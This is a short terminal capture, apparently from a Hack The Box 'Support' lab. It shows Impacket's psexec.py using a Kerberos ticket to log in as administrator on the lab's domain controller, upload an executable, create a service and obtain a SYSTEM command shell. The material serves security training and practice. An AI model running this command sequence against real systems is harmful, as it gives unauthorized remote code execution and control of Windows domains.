 (kali㉿kali)-[~/…/htb/support/impacket-master/examples][17/11/22 12:23:48]
$ python3 psexec.py -k -no-pass support.htb/administrator@dc.support.htb
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file RWEeRRok.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service budW on dc.support.htb.....
[*] Starting service budW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>